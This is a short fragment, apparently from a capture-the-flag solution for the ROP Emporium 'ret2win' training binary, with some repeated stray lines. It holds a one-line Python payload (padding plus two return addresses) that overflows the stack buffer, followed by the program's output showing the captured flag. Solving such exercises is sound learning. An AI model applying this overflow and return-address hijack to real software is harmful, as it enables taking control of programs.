 >>> ret2win
>>> ret2win
>>> ret2win
>>> ret2win
>>> ret2win python3 -c 'from pwn import *; print("A"*40 + "\x3e\x05\x40\x00\x00\x00\x00\x00" + "\x56\x07\x40\x00\x00\x00\x00\x00")
' | ./ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROP{Y0u_d1d_1t!!}
>>> ret2win
>>> ret2win